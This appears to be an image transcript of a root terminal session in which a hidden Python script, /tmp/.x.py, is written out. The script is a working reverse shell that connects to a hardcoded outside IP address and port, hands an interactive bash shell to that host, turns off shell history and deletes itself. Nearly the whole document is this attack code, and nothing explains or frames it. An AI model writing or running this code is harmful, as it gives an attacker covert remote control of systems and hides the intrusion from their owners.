 root@c5d9d170a941:/# cat >/tmp/.x.py << EOF
> #!/usr/bin/python
> import os
> import pty
> import socket
> lhost = "116.62.32.64"
> lport = 5566
> def main():
>     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
>     s.connect((lhost, lport))
>     os.dup2(s.fileno(), 0)
>     os.dup2(s.fileno(), 1)
>     os.dup2(s.fileno(), 2)
>     os.putenv("HISTFILE", '/dev/null')
>     pty.spawn("/bin/bash")
>     os.remove('/tmp/.x.py')
>     s.close()
> if __name__ == "__main__":
>     main()
> EOF
root@c5d9d170a941:/#